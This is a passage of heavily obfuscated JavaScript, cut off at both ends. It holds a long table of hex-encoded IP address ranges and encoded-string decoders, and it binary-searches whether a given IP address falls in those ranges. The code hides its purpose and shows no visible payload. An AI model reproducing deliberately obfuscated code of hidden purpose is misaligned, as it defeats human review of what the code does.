0xcb20c000,0xcb20c0ff],[0xcb20c400,0xcb20c4ff],[0xcb20cb00,0xcb20cbff],[0xcb20cc00,0xcb20cdff],[0xcb20d400,0xcb20d4ff],[0xcb210400,0xcb2104ff],[0xcb210700,0xcb2107ff],[0xcb210b00,0xcb210bff],[0xcb210c00,0xcb210fff],[0xcb211500,0xcb2115ff],[0xcb211a00,0xcb211aff],[0xcb212000,0xcb2120ff],[0xcb213f00,0xcb213fff],[0xcb214000,0xcb2140ff],[0xcb214300,0xcb2143ff],[0xcb214400,0xcb2144ff],[0xcb214900,0xcb2149ff],[0xcb214f00,0xcb214fff],[0xcb216400,0xcb2164ff],[0xcb217a00,0xcb217aff],[0xcb218100,0xcb2181ff],[0xcb218300,0xcb2183ff],[0xcb219100,0xcb2191ff],[0xcb219c00,0xcb219cff],[0xcb219e00,0xcb219fff],[0xcb21ae00,0xcb21aeff],[0xcb21b900,0xcb21b9ff],[0xcb21c800,0xcb21c8ff],[0xcb21ca00,0xcb21cbff],[0xcb21cc00,0xcb21ccff],[0xcb21ce00,0xcb21cfff],[0xcb21d600,0xcb21d7ff],[0xcb21e000,0xcb21e1ff],[0xcb21e200,0xcb21e2ff],[0xcb21e900,0xcb21e9ff],[0xcb21f300,0xcb21f3ff],[0xcb21fa00,0xcb21faff],[0xcb220400,0xcb2204ff],[0xcb221500,0xcb2215ff],[0xcb221b00,0xcb221bff],[0xcb222700,0xcb2227ff],[0xcb223000,0xcb2231ff],[0xcb223600,0xcb2236ff],[0xcb223800,0xcb2239ff],[0xcb224300,0xcb2243ff],[0xcb224500,0xcb2245ff],[0xcb224c00,0xcb224cff],[0xcb225c00,0xcb225cff],[0xcb226a00,0xcb226aff],[0xcb227100,0xcb2271ff],[0xcb229300,0xcb2293ff],[0xcb229600,0xcb2296ff],[0xcb229800,0xcb2299ff],[0xcb22a100,0xcb22a1ff],[0xcb22a200,0xcb22a2ff],[0xcb22bb00,0xcb22bbff],[0xcb22c000,0xcb22c7ff],[0xcb22cc00,0xcb22cfff],[0xcb22e800,0xcb22e8ff],[0xcb22f000,0xcb22f0ff],[0xcb22f200,0xcb22f2ff],[0xcb22f500,0xcb22f5ff],[0xcb22fb00,0xcb22fbff],[0xcb370200,0xcb3703ff],[0xcb370400,0xcb3704ff],[0xcb370a00,0xcb370aff],[0xcb370d00,0xcb370dff],[0xcb371600,0xcb3716ff],[0xcb371e00,0xcb371eff],[0xcb375d00,0xcb375dff],[0xcb376500,0xcb3765ff],[0xcb376d00,0xcb376dff],[0xcb376e00,0xcb376eff],[0xcb377400,0xcb3775ff],[0xcb377700,0xcb3777ff],[0xcb378000,0xcb3781ff],[0xcb379200,0xcb3793ff],[0xcb37c000,0xcb37c0ff],[0xcb37c400,0xcb37c4ff],[0xcb37da00,0xcb37dbff],[0xcb37dd00,0xcb37ddff],[0xcb37e000,0xcb37e0ff],[0xcb380100,0xcb3801ff],[0xcb380400,0xcb3804ff],[0xcb380c00,0xcb380cff],[0xcb381800,0xcb3818ff],[0xcb382600,0xcb3826ff],[0xcb382800,0xcb3828ff],[0xcb382e00,0xcb382eff],[0xcb383000,0xcb3833ff],[0xcb383400,0xcb3835ff],[0xcb383600,0xcb3836ff],[0xcb384400,0xcb3845ff],[0xcb385200,0xcb3853ff],[0xcb385400,0xcb3855ff],[0xcb385f00,0xcb385fff],[0xcb386e00,0xcb386eff],[0xcb387900,0xcb3879ff],[0xcb38a100,0xcb38a1ff],[0xcb38a900,0xcb38a9ff],[0xcb38ac00,0xcb38adff],[0xcb38af00,0xcb38afff],[0xcb38b700,0xcb38b7ff],[0xcb38b900,0xcb38b9ff],[0xcb38bb00,0xcb38bbff],[0xcb38c000,0xcb38c0ff],[0xcb38c600,0xcb38c6ff],[0xcb38c900,0xcb38c9ff],[0xcb38d000,0xcb38d1ff],[0xcb38d200,0xcb38d2ff],[0xcb38d600,0xcb38d6ff],[0xcb38d800,0xcb38d8ff],[0xcb38e300,0xcb38e3ff],[0xcb38e400,0xcb38e4ff],[0xcb38e700,0xcb38e7ff],[0xcb38e800,0xcb38e8ff],[0xcb38f000,0xcb38f0ff],[0xcb38fc00,0xcb38fcff],[0xcb38fe00,0xcb38feff],[0xcb390500,0xcb3905ff],[0xcb390600,0xcb3906ff],[0xcb390c00,0xcb390dff],[0xcb391c00,0xcb391cff],[0xcb392700,0xcb3927ff],[0xcb392e00,0xcb392eff],[0xcb393a00,0xcb393aff],[0xcb393d00,0xcb393dff],[0xcb394200,0xcb3942ff],[0xcb394500,0xcb3945ff],[0xcb394600,0xcb3947ff],[0xcb394900,0xcb3949ff],[0xcb395a00,0xcb395aff],[0xcb396500,0xcb3965ff],[0xcb396d00,0xcb396dff],[0xcb397b00,0xcb397bff],[0xcb399d00,0xcb399dff],[0xcb39c800,0xcb39c8ff],[0xcb39ca00,0xcb39caff],[0xcb39ce00,0xcb39ceff],[0xcb39de00,0xcb39deff],[0xcb39e000,0xcb39efff],[0xcb39f600,0xcb39f7ff],[0xcb39f900,0xcb39f9ff],[0xcb39fd00,0xcb39fdff],[0xcb39fe00,0xcb39ffff],[0xcb3e0200,0xcb3e02ff],[0xcb3e8300,0xcb3e83ff],[0xcb3e8b00,0xcb3e8bff],[0xcb3ea100,0xcb3ea1ff],[0xcb3ec500,0xcb3ec5ff],[0xcb3ee400,0xcb3ee7ff],[0xcb3eea00,0xcb3eeaff],[0xcb3ef600,0xcb3ef6ff],[0xcb4ca000,0xcb4ca3ff],[0xcb4ca800,0xcb4cabff],[0xcb4cd000,0xcb4cd7ff],[0xcb4cd800,0xcb4cdbff],[0xcb4cf000,0xcb4cf3ff],[0xcb4db400,0xcb4db7ff],[0xcb4e3000,0xcb4e3fff],[0xcb4e9c00,0xcb4e9fff],[0xcb4f0000,0xcb4f0fff],[0xcb4f2000,0xcb4f203f],[0xcb4f2050,0xcb4f205f],[0xcb4f2060,0xcb4f207f],[0xcb4f2080,0xcb4f20ff],[0xcb4f2100,0xcb4f21ff],[0xcb4f2200,0xcb4f22ff],[0xcb4f2600,0xcb4f26ff],[0xcb4f2720,0xcb4f273f],[0xcb4f2780,0xcb4f27ff],[0xcb4f2800,0xcb4f2fff],[0xcb500400,0xcb5005ff],[0xcb502000,0xcb502fff],[0xcb503900,0xcb5039ff],[0xcb508100,0xcb5081ff],[0xcb508400,0xcb5087ff],[KCRit5T[0x1a3],KCRit5T[0x1a3]],[0xcb508802,0xcb508803],[0xcb508804,0xcb508807],[0xcb508808,0xcb50880f],[0xcb508810,0xcb50881f],[0xcb508820,0xcb50883f],[0xcb508840,0xcb50887f],[0xcb508880,0xcb5088ff],[0xcb508c00,0xcb508fff],[0xcb509000,0xcb509fff],[0xcb510000,0xcb5107ff],[0xcb511000,0xcb511fff],[0xcb51f400,0xcb51f7ff],[0xcb520000,0xcb5201ff],[0xcb521000,0xcb5217ff],[0xcb527000,0xcb527fff],[0xcb52e000,0xcb52efff],[0xcb530000,0xcb5303ff],[0xcb530800,0xcb530fff],[0xcb533800,0xcb533fff],[0xcb53e000,0xcb53efff],[0xcb560000,0xcb563fff],[0xcb564000,0xcb565fff],[0xcb566000,0xcb5663ff],[0xcb566400,0xcb5665ff],[0xcb566600,0xcb5666ff],[0xcb566800,0xcb566fff],[0xcb567000,0xcb5671ff],[0xcb567200,0xcb5672ff],[0xcb567400,0xcb5677ff],[0xcb567900,0xcb5679ff],[0xcb567a00,0xcb567bff],[0xcb567e00,0xcb567fff],[0xcb56fa00,0xcb56faff],[0xcb56fe00,0xcb56ffff],[0xcb582000,0xcb583fff],[0xcb58c000,0xcb58dfff],[0xcb590800,0xcb590fff],[0xcb596400,0xcb5967ff],[0xcb598500,0xcb5985ff],[0xcb598800,0xcb598bff],[0xcb599000,0xcb5990ff],[0xcb5a0800,0xcb5a0fff],[0xcb5a8000,0xcb5abfff],[0xcb5ac000,0xcb5adfff],[0xcb5b2000,0xcb5b3fff],[0xcb5b6000,0xcb5b6fff],[0xcb5b7800,0xcb5b7fff],[0xcb5c0000,0xcb5c03ff],[0xcb5c0600,0xcb5c06ff],[0xcb5ca000,0xcb5cbfff],[KCRit5T[0x1a4],KCRit5T[0x1a4]],[KCRit5T[0x1a5],KCRit5T[0x1a5]],[0xcb5d0000,0xcb5dffff],[0xcb5e0000,0xcb5e1fff],[0xcb5f0000,0xcb5f07ff],[0xcb5f6000,0xcb5f7fff],[0xcb5f8000,0xcb5fbfff],[0xcb5fc800,0xcb5fcfff],[0xcb5fd000,0xcb5fd3ff],[0xcb5fe000,0xcb5fffff],[0xcb630800,0xcb630fff],[0xcb631000,0xcb631fff],[0xcb635000,0xcb635fff],[0xcb642000,0xcb642fff],[0xcb643000,0xcb6437ff],[0xcb643a00,0xcb643aff],[0xcb643c00,0xcb643cff],[0xcb643f00,0xcb643fff],[0xcb645000,0xcb645fff],[0xcb646000,0xcb647fff],[0xcb64c000,0xcb64cfff],[0xcb682000,0xcb682fff],[0xcb696000,0xcb697fff],[0xcb698000,0xcb699fff],[0xcb6b0000,0xcb6b7fff],[0xcb6ea000,0xcb6ebfff],[0xcb6ed000,0xcb6edfff],[0xcb6ee800,0xcb6ee9ff],[0xcb6eea00,0xcb6eeaff],[0xcb725000,0xcb725fff],[0xcb72f400,0xcb72f7ff],[0xcb76c000,0xcb76dfff],[0xcb76f100,0xcb76f1ff],[0xcb76f800,0xcb76fbff],[0xcb771800,0xcb771fff],[0xcb772000,0xcb7723ff],[0xcb775000,0xcb7753ff],[0xcb775500,0xcb7755ff],[0xcb777100,0xcb7771ff],[0xcb777200,0xcb7773ff],[0xcb777400,0xcb7777ff],[0xcb777800,0xcb777fff],[0xcb778000,0xcb77ffff],[0xcb7b3a00,0xcb7b3aff],[0xcb802000,0xcb803fff],[0xcb806000,0xcb807fff],[0xcb80e000,0xcb80e3ff],[0xcb80e400,0xcb80e5ff],[0xcb80e700,0xcb80e7ff],[0xcb810800,0xcb810fff],[0xcb822000,0xcb823fff],[0xcb842000,0xcb843fff],[0xcb851900,0xcb8519ff],[0xcb86f000,0xcb86f7ff],[0xcb876000,0xcb877fff],[0xcb87a000,0xcb87afff],[0xcb8edb00,0xcb8edbff],[0xcb8ee000,0xcb8effff],[0xcb906000,0xcb907fff],[0xcb910000,0xcb911fff],[0xcb940000,0xcb943fff],[0xcb944000,0xcb944fff],[0xcb945000,0xcb9453ff],[0xcb945600,0xcb9457ff],[0xcb955c00,0xcb955fff],[0xcb984000,0xcb985fff],[0xcb988000,0xcb989fff],[0xcb990000,0xcb9903ff],[0xcb9cc000,0xcb9cffff],[0xcb9e1000,0xcb9e17ff],[0xcba03400,0xcba037ff],[0xcba06800,0xcba06fff],[0xcba08100,0xcba081ff],[0xcba0c000,0xcba0dfff],[0xcba10000,0xcba103ff],[0xcba1b700,0xcba1b7ff],[0xcba1c000,0xcba1dfff],[0xcba6a000,0xcba6bfff],[0xcba71c00,0xcba71fff],[0xcba80000,0xcba81fff],[0xcbaa3a00,0xcbaa3bff],[0xcbab0000,0xcbab03ff],[0xcbabd000,0xcbabd0ff],[0xcbabe000,0xcbabefff],[0xcbae0400,0xcbae04ff],[0xcbae0600,0xcbae07ff],[0xcbae6000,0xcbae7fff],[0xcbaf8000,0xcbaf9fff],[0xcbafc000,0xcbafffff],[0xcbb00000,0xcbb03fff],[0xcbb04000,0xcbb05fff],[0xcbb0a800,0xcbb0afff],[0xcbb85000,0xcbb85fff],[0xcbb9bd00,0xcbb9bdff],[0xcbbba000,0xcbbbbfff],[0xcbbd0000,0xcbbd01ff],[0xcbbd0600,0xcbbd07ff],[0xcbbd7000,0xcbbd73ff],[0xcbbdc000,0xcbbddfff],[0xcbbdf000,0xcbbdf3ff],[0xcbbe6000,0xcbbe6fff],[0xcbbef900,0xcbbef9ff],[0xcbbf0000,0xcbbf01ff],[0xcbbf0200,0xcbbf02ff],[0xcbbf0500,0xcbbf05ff],[0xcbbf0700,0xcbbf07ff],[0xcbbf1000,0xcbbf1fff],[0xcbbf4000,0xcbbf7fff],[0xcbbf8500,0xcbbf85ff],[0xcbbf9000,0xcbbf9fff],[0xcbc00000,0xcbc01fff],[0xcbc1513c,0xcbc1513f],[0xcbc1e000,0xcbc1ffff],[0xcbc27800,0xcbc27fff],[0xcbc34000,0xcbc35fff],[0xcbc37000,0xcbc377ff],[0xcbc38000,0xcbc3ffff],[0xcbc40000,0xcbc407ff],[0xcbc40800,0xcbc409ff],[0xcbc40a00,0xcbc40a1f],[0xcbc40a20,0xcbc40a27],[0xcbc40a28,0xcbc40a29],[KCRit5T[0x1a6],KCRit5T[0x1a6]],[0xcbc40a2c,0xcbc40a2f],[0xcbc40a30,0xcbc40a3f],[0xcbc40a40,0xcbc40a7f],[0xcbc40a80,0xcbc40aff],[0xcbc40b00,0xcbc40bff],[0xcbc41c00,0xcbc41fff],[0xcbc9b500,0xcbc9b5ff],[0xcbc9b600,0xcbc9b6ff],[0xcbcaec00,0xcbcaefff],[0xcbcd4000,0xcbcd5fff],[0xcbcd8200,0xcbcd83ff],[0xcbcd8400,0xcbcd85ff],[0xcbcd9400,0xcbcd97ff],[0xcbcd9800,0xcbcd9fff],[0xcbcda000,0xcbcdbfff],[0xcbcdc000,0xcbcdcfff],[0xcbcdd000,0xcbcdd7ff],[0xcbcdd800,0xcbcdd9ff],[0xcbcdde00,0xcbcddfff],[0xcbcde100,0xcbcde1ff],[0xcbcde200,0xcbcde3ff],[0xcbcde400,0xcbcde7ff],[0xcbcde800,0xcbcdefff],[0xcbcdf000,0xcbcdf7ff],[0xcbcf4000,0xcbcf7fff],[0xcbcf8000,0xcbcfffff],[0xcbd02000,0xcbd03fff],[0xcbd1e000,0xcbd1ffff],[0xcbd24b00,0xcbd24bff],[0xcbd30100,0xcbd3017f],[0xcbd40000,0xcbd40fff],[0xcbd45000,0xcbd45fff],[0xcbd7e800,0xcbd7efff],[0xcbd9a400,0xcbd9a7ff],[0xcbdf1000,0xcbdf10ff],[0xcbdf1500,0xcbdf15ff],[0xcbdf1600,0xcbdf17ff],[0xcc0daf00,0xcc0dafff],[0xcc34bf00,0xcc34bfff],[0xcc459600,0xcc4596ff],[0xccd9cf00,0xccd9cfff],[0xcda81778,0xcda8177f],[0xce7b9b80,0xce7b9bff],[0xcf44ae08,0xcf44ae0f],[0xd047d400,0xd047d7ff],[0xd0517600,0xd05177ff],[0xd15f95c0,0xd15f95df],[0xd1920700,0xd19207ff],[0xd2020000,0xd2021fff],[0xd2050000,0xd2051fff],[0xd2053800,0xd2053fff],[0xd2058000,0xd2059fff],[0xd2073800,0xd2073fff],[0xd20c0000,0xd20dffff],[0xd20e4000,0xd20e5fff],[0xd20e7000,0xd20e7fff],[0xd20e8000,0xd20effff],[0xd20f0000,0xd20f7fff],[0xd20f8000,0xd20fbfff],[0xd2106800,0xd21069ff],[0xd2106a00,0xd2106aff],[0xd2108000,0xd210bfff],[0xd2150000,0xd215ffff],[0xd2160000,0xd216ffff],[0xd2172000,0xd2173fff],[0xd2190000,0xd219ffff],[0xd21a0000,0xd21bffff],[0xd21c0000,0xd21fffff],[0xd2200000,0xd22fffff],[0xd2308800,0xd2308fff],[0xd2330000,0xd233ffff],[0xd2340000,0xd2343fff],[0xd2344000,0xd2345fff],[0xd2346000,0xd23467ff],[0xd2346800,0xd2346bff],[0xd2346c00,0xd2346cff],[0xd2346e00,0xd2346fff],[0xd2347000,0xd2347fff],[0xd2348000,0xd234ffff],[0xd2350000,0xd235ffff],[0xd238c000,0xd238dfff],[0xd2480000,0xd249ffff],[0xd24a0000,0xd24affff],[0xd24b0000,0xd24b1fff],[0xd24b4000,0xd24b7fff],[0xd24b8000,0xd24bffff],[0xd24c0000,0xd24dffff],[0xd24e0000,0xd24effff],[0xd24f4000,0xd24f7fff],[0xd24fe000,0xd24fffff],[0xd2520000,0xd253ffff],[0xd2574800,0xd25749ff],[0xd2577200,0xd25773ff],[0xd2578000,0xd257bfff],[KCRit5T[0x1a7],KCRit5T[0x1a7]],[0xd2b9c000,0xd2b9ffff],[0xd2c06000,0xd2c07fff],[0xd3400000,0xd347ffff],[0xd3500000,0xd35fffff],[0xd3600000,0xd361ffff],[0xd3620000,0xd362ffff],[0xd3630000,0xd3631fff],[0xd3634000,0xd3637fff],[0xd3638000,0xd363ffff],[0xd3640000,0xd365ffff],[0xd3665000,0xd3665fff],[0xd3668000,0xd366ffff],[0xd3670000,0xd367ffff],[0xd3880000,0xd38fffff],[0xd3900000,0xd397ffff],[0xd3980000,0xd3987fff],[0xd3988000,0xd3988fff],[0xd3989000,0xd39893ff],[0xd3989600,0xd39897ff],[0xd3989800,0xd3989fff],[0xd398a000,0xd398bfff],[0xd398c000,0xd398ffff],[0xd3990000,0xd399ffff],[0xd39a0000,0xd39a1fff],[0xd39a2000,0xd39a2fff],[0xd39a3000,0xd39a33ff],[0xd39a3500,0xd39a35ff],[0xd39a3600,0xd39a37ff],[0xd39a3800,0xd39a3fff],[0xd39a4000,0xd39a7fff],[0xd39a8000,0xd39affff],[0xd39b0000,0xd39b3fff],[0xd39b4000,0xd39b5fff],[0xd39b6000,0xd39b6fff],[0xd39b7000,0xd39b71ff],[0xd39b7200,0xd39b72ff],[0xd39b7400,0xd39b77ff],[0xd39b7800,0xd39b7fff],[0xd39b8000,0xd39bbfff],[0xd39be000,0xd39bffff],[0xd39c0000,0xd39fffff],[0xd3a00000,0xd3a3ffff],[0xd3a40000,0xd3a5ffff],[0xd3a60000,0xd3a6ffff],[0xd3a70000,0xd3a71fff],[0xd3a74000,0xd3a77fff],[0xd3a78000,0xd3a7ffff],[0xd4400000,0xd4407fff],[0xd4818000,0xd481ffff],[0xd5b6d800,0xd5b6dfff],[0xd5c7a900,0xd5c7a9ff],[0xda000000,0xda1fffff],[0xda380000,0xda3fffff],[0xda400000,0xda5fffff],[0xda600000,0xda60ffff],[0xda610000,0xda617fff],[0xda61a000,0xda61bfff],[0xda61c000,0xda61ffff],[0xda620000,0xda623fff],[0xda624000,0xda625fff],[0xda626000,0xda6267ff],[0xda626800,0xda626bff],[0xda626c00,0xda626dff],[0xda626e00,0xda626eff],[0xda627000,0xda627fff],[0xda628000,0xda62ffff],[0xda630000,0xda63ffff],[0xda645800,0xda64587f],[0xda645880,0xda64589f],[0xda6458c0,0xda6458ff],[0xda645900,0xda6459ff],[0xda645a00,0xda645bff],[0xda645c00,0xda645fff],[0xda646000,0xda647fff],[0xda648000,0xda64ffff],[0xda680000,0xda6bffff],[0xda6c0000,0xda6dffff],[0xdab9c000,0xdab9dfff],[0xdab9f000,0xdab9f7ff],[0xdac00000,0xdacfffff],[0xdaf00000,0xdaf7ffff],[0xdaf90000,0xdaf9ffff],[0xdb480000,0xdb48ffff],[0xdb520000,0xdb52ffff],[0xdb538000,0xdb53ffff],[0xdb5a4400,0xdb5a47ff],[0xdb5a4800,0xdb5a4fff],[0xdb800000,0xdb8fffff],[0xdb900000,0xdb97ffff],[0xdb980000,0xdb9bffff],[0xdb9c0000,0xdb9dffff],[0xdb9e0000,0xdb9e1fff],[0xdb9e2000,0xdb9e27ff],[0xdb9e2800,0xdb9e281f],[0xdb9e2820,0xdb9e2823],[KCRit5T[0x1a8],KCRit5T[0x1a8]],[0xdb9e2826,0xdb9e2827],[0xdb9e2828,0xdb9e282f],[0xdb9e2830,0xdb9e283f],[0xdb9e2840,0xdb9e287f],[0xdb9e2880,0xdb9e28ff],[0xdb9e2900,0xdb9e29ff],[0xdb9e2a00,0xdb9e2bff],[0xdb9e2c00,0xdb9e2fff],[0xdb9e3000,0xdb9e3fff],[0xdb9e4000,0xdb9e7fff],[0xdb9e8000,0xdb9effff],[0xdb9f0000,0xdb9fffff],[0xdbd80000,0xdbdfffff],[0xdbe00000,0xdbefffff],[0xdbf20000,0xdbf3ffff],[0xdbf40000,0xdbf7ffff],[0xdc65c000,0xdc65ffff],[0xdc700000,0xdc73ffff],[0xdc988000,0xdc98ffff],[0xdc9a0000,0xdc9bffff],[0xdc9ef000,0xdc9ef3ff],[0xdca00000,0xdcbfffff],[0xdcc00000,0xdccfffff],[0xdce70000,0xdce73fff],[0xdce78000,0xdce7ffff],[0xdce84000,0xdce87fff],[0xdcea0000,0xdceaffff],[0xdcf20000,0xdcf3ffff],[0xdcf78800,0xdcf78bff],[0xdcf78c00,0xdcf78c7f],[0xdcf78c80,0xdcf78cbf],[0xdcf78cc0,0xdcf78cdf],[0xdcf78ce0,0xdcf78cef],[0xdcf78cf0,0xdcf78cf7],[0xdcf78cf8,0xdcf78cfb],[0xdcf78cfc,0xdcf78cfd],[KCRit5T[0x1a9],KCRit5T[0x1a9]],[0xdcf78d00,0xdcf78dff],[0xdcf78e00,0xdcf78fff],[0xdcf80000,0xdcfbffff],[0xdcfc0000,0xdcfcffff],[0xdd000000,0xdd07ffff],[0xdd080000,0xdd0bffff],[0xdd0c0000,0xdd0c7fff],[0xdd0c8000,0xdd0cbfff],[0xdd0d0000,0xdd0dffff],[0xdd0e0000,0xdd0fffff],[0xdd7a0000,0xdd7bffff],[0xdd808000,0xdd80bfff],[0xdd80c000,0xdd80cfff],[0xdd80d000,0xdd80d3ff],[0xdd80d400,0xdd80d4ff],[0xdd80d500,0xdd80d57f],[0xdd80d580,0xdd80d5bf],[0xdd80d5c0,0xdd80d5c7],[0xdd80d5c8,0xdd80d5c9],[KCRit5T[0x1aa],KCRit5T[0x1aa]],[0xdd80d5cc,0xdd80d5cf],[0xdd80d5d0,0xdd80d5df],[0xdd80d5e0,0xdd80d5ff],[0xdd80d600,0xdd80d7ff],[0xdd80d800,0xdd80dfff],[0xdd80e000,0xdd80ffff],[0xdd810000,0xdd81ffff],[0xdd820000,0xdd83ffff],[0xdd85e000,0xdd85ffff],[0xdd880000,0xdd89ffff],[0xddac0000,0xddafffff],[0xddb00000,0xddb7ffff],[0xddc00000,0xddc3ffff],[0xddc40000,0xddc5ffff],[0xddc60000,0xddc6ffff],[0xddc70000,0xddc77fff],[0xddc78000,0xddc7bfff],[0xddc7c000,0xddc7cfff],[0xddc7e000,0xddc7ffff],[0xddc80000,0xddcfffff],[0xddd00000,0xdddfffff],[0xdde00000,0xddefffff],[0xde100000,0xde1fffff],[0xde200000,0xde3fffff],[0xde400000,0xde5fffff],[0xde7d0000,0xde7dffff],[0xde7e8000,0xde7effff],[0xde800000,0xde8fffff],[0xdea00000,0xdea3ffff],[0xdea80000,0xdeafffff],[0xdeb00000,0xdebfffff],[0xdec00000,0xdedfffff],[0xdef00000,0xdef7ffff],[0xdef80000,0xdef9ffff],[0xdf000000,0xdf0fffff],[0xdf140000,0xdf15ffff],[0xdf1bb800,0xdf1bbbff],[0xdf1dd000,0xdf1dd3ff],[0xdf1dfc00,0xdf1dffff],[0xdf400000,0xdf4fffff],[0xdf500000,0xdf57ffff],[0xdf580000,0xdf583fff],[0xdf584000,0xdf585fff],[0xdf586000,0xdf5867ff],[0xdf586800,0xdf5868ff],[0xdf586900,0xdf58693f],[0xdf586940,0xdf58695f],[0xdf586960,0xdf58696f],[0xdf586970,0xdf586977],[KCRit5T[0x1ab],KCRit5T[0x1ab]],[0xdf58697a,0xdf58697b],[0xdf58697c,0xdf58697f],[0xdf586980,0xdf5869ff],[0xdf586a00,0xdf586bff],[0xdf586c00,0xdf586fff],[0xdf587000,0xdf587fff],[0xdf588000,0xdf58ffff],[0xdf590000,0xdf59ffff],[0xdf5a0000,0xdf5bffff],[0xdf5c0000,0xdf5fffff],[0xdf600000,0xdf6fffff],[0xdf700000,0xdf73ffff],[0xdf740000,0xdf75ffff],[0xdf788000,0xdf78ffff],[0xdf798000,0xdf79ffff],[0xdf7bd000,0xdf7bdfff],[0xdf7be000,0xdf7bffff],[0xdf7c0000,0xdf7fffff],[0xdf800000,0xdf81ffff],[0xdf900000,0xdf9fffff],[0xdfa00000,0xdfa3ffff],[0xdfa60000,0xdfa7ffff]];function OVdmGc(mP2QKyI,sFor8zf,qH47DTY){if(!qH47DTY){qH47DTY=function(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}}if(!sFor8zf){sFor8zf=function(mP2QKyI){var sFor8zf=\"P;Gi04Rx:uDla,f9)z3~6WeTQdC_U=H!1X8Y#/<FAS@v*qo\\\"L{5k&ZEyM?2pg]>bJ}r[.$|hBV(`sN%Kwmj^IOn7+tc\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}}const MIlth7=mP2QKyI[qH47DTY(0x125)](\".\");if(MIlth7[qH47DTY(KCRit5T[0x1ac])]!==KCRit5T[0x24]){return KCRit5T[0x0]}return(siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x0]])<<0x18)+(siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x1]])<<0x10)+(siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x21]])<<KCRit5T[0x2])+siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x11]])>>>KCRit5T[0x0]}function TX3dJ1m(...mP2QKyI){GPIgaPP(qH47DTY);function sFor8zf(mP2QKyI){var sFor8zf=\"LxKt0#Uu;iN\\\"rGY=78hb[qoH)c~VD1?]zdWX4ef{JE5n`gj*SRm,yQCI/<&vp%6+@ZB$:.lwFa23k|(!s^ATMP9>_}O\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function qH47DTY(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}if(!mP2QKyI[KCRit5T[0x0]]){return KCRit5T[0x2a]}const MIlth7=OVdmGc(mP2QKyI[KCRit5T[0x0]]);if(MIlth7===KCRit5T[0x0]){return KCRit5T[0x2a]}LAxvws(mP2QKyI[KCRit5T[0x1]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x21]]=yinF28c[qH47DTY(KCRit5T[0x1ae])]-KCRit5T[0x1]);while(mP2QKyI[KCRit5T[0x1]]<=mP2QKyI[KCRit5T[0x21]]){const iS_0wB=siXb3d(qH47DTY(KCRit5T[0x1af])+KCRit5T[0x46])[qH47DTY(KCRit5T[0x1b0])]((mP2QKyI[KCRit5T[0x1]]+mP2QKyI[KCRit5T[0x21]])/KCRit5T[0x21]),[p_Vymk,cbR2Xoz]=yinF28c[iS_0wB];if(MIlth7>=p_Vymk&&MIlth7<=cbR2Xoz){return KCRit5T[0x1b5]}else{MIlth7<p_Vymk?mP2QKyI[KCRit5T[0x21]]=iS_0wB-KCRit5T[0x1]:mP2QKyI[KCRit5T[0x1]]=iS_0wB+KCRit5T[0x1]}}return KCRit5T[0x2a]}function LI5AkO(){const mP2QKyI=siXb3d(MIlth7(KCRit5T[0x1b1])+\"G\")[MIlth7(KCRit5T[0x1b2])+\"m\"](rf0Yrw4),sFor8zf=siXb3d(MIlth7(KCRit5T[0x1b3]))[MIlth7(KCRit5T[0x1b4])]();if(!mP2QKyI){return 